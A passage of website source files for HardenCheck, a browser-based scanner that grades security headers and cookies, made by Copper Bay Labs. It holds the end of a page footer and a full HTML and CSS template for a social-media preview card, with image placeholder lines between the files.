          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </a>
      <p class="fine">A header &amp; cookie hardening check — not a full security audit or guarantee.</p>
    </div>
    <nav class="foot-nav" aria-label="Footer navigation">
      <a href="about.html">How it works</a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">ShipSafe</a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">LeakCheck</a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">ExposureCheck</a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">DepCheck</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Secure my project &rarr;</a>
    </nav>
  </div>
  <div class="wrap">
    <p class="madeby">A <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> product.
    <span class="disclaimer">This is a free hardening tool, not professional security advice.</span></p>
  </div>
</footer>
</body>
</html>
</file>

<file: og-template.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>HardenCheck — social card</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<style>
  *{box-sizing:border-box;margin:0;padding:0}
  html,body{margin:0}
  .card{
    width:1200px;height:630px;position:relative;overflow:hidden;
    background:#faf8f4;color:#14181f;
    font-family:"Hanken Grotesk",ui-sans-serif,system-ui,sans-serif;
    padding:74px 86px;display:flex;flex-direction:column;justify-content:space-between;
  }
  .ring{position:absolute;width:560px;height:560px;border:70px solid #f6ebe2;border-radius:50%;right:-200px;top:-170px;opacity:.85}
  .ring-2{position:absolute;width:300px;height:300px;border:42px solid #e3eeef;border-radius:50%;right:120px;bottom:-150px;opacity:.7}
  .top,.tagline,.foot{position:relative;z-index:1}

  .brand{display:flex;align-items:center;gap:18px}
  .mark{width:64px;height:64px;flex:0 0 auto}
  .wordmark{font-family:"Fraunces",Georgia,serif;font-weight:700;font-size:46px;letter-spacing:-.02em}

  .eyebrow{margin-top:48px;color:#8f4a22;font-weight:700;font-size:21px;letter-spacing:.12em;text-transform:uppercase}
  .tagline{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:64px;line-height:1.06;letter-spacing:-.015em;max-width:19ch;margin-top:16px}
  .tagline .hl{color:#bf6b3c}
  .browser{display:inline-flex;align-items:center;gap:14px;margin-top:28px;background:#e3eeef;color:#13525a;font-weight:700;font-size:23px;padding:12px 22px;border-radius:999px}
  .dot{width:13px;height:13px;border-radius:50%;background:#2f7d52;box-shadow:0 0 0 5px rgba(47,125,82,.18)}

  /* the report-card grade chip, echoing the product hero */
  .grade-chip{position:absolute;right:96px;top:170px;z-index:1;width:188px;height:188px;border-radius:50%;border:12px solid #2f7d52;display:flex;align-items:center;justify-content:center;background:#fff;box-shadow:0 16px 40px -16px rgba(20,24,31,.25)}
  .grade-chip b{font-family:"Fraunces",Georgia,serif;font-weight:700;font-size:120px;line-height:1;color:#2f7d52}

  .foot{display:flex;align-items:center;justify-content:space-between}
  .foot .made{color:#665f54;font-size:24px;font-weight:600}
  .foot .made b{color:#14181f;font-weight:700}
  .chips{display:flex;gap:12px}
  .chip{font-size:19px;font-weight:700;padding:8px 16px;border-radius:8px}
  .chip.fail{background:#f9e7e4;color:#bb392b}
  .chip.warn{background:#f9f0dd;color:#a9711a}
  .chip.pass{background:#e8f3ec;color:#2f7d52}
</style>
</head>
<body>
  <!-- Render this at 1200x630 to produce og-image.png (see BUILD-NOTES.md). -->
  <div class="card">
    <div class="ring"></div>
    <div class="ring-2"></div>

    <div class="grade-chip"><b>A</b></div>

    <div class="top">
      <div class="brand">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </div>
      <p class="eyebrow">Security-header &amp; cookie scanner</p>
      <h1 class="tagline">Grade your <span class="hl">security headers</span> — in your browser</h1>
      <span class="browser"><span class="dot"></span>A–F report card with copy-paste fixes</span>
    </div>

    <div class="foot">
      <p class="made">A <b>Copper Bay Labs</b> product</p>
      <div class="chips">
        <span class="chip fail">FAIL</span>
        <span class="chip warn">WARN</span>
        <span class="chip pass">PASS</span>
      </div>
    </div>
  </div>
</body>
</html>
</file>




